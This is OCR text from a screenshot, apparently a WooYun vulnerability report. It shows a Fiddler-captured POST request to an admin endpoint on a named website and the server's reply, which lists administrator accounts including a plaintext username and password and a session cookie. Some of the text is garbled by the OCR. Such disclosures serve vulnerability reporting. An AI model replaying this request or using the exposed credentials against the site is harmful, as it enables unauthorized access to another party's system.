 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=utf-8
Content-Length: 325
Date: Mon, 26 Oct 2015 09:10:57 GMT
{
totalCount: 3,results: [
{id:' ,password: tatus:'0',level:',0101,0201,0301,0302,0303,0304,0401,0
402,040301,040302,040303, 0602,0603,0701,0801,0802,'},
{id:'null',p 'null',status:'1',level:','},
{id:' password:' ',status:'0',level:',040303,0501,0601,'}]}
Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://www.swsc.com.cn:8080/manage/admin/getAdmin.jsp HTTP/1.1
Host: www.swsc.com.cn:8080
Connection: keep-alive
Content-Length: 8
Origin: http://www.swsc.com.cn:8080
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gec
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Accept: */*
Referer: http://www.swsc.com.cn:8080/manage/admin/admin.jsp
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=4BCD236BE71708F06A5C5A03AD8D5385
limit=10
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth
Caching Cookies Raw JSON XML
{
totalCount: 3,results: [
{id:'sysadmin',password:'sswwsscc',status:'0',level:',0101,0201,0301,0302,0303,0
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 1,565 http://www.swsc.com.cn:8080/manage/admin/getAdmin.jsp
www.wooyun.org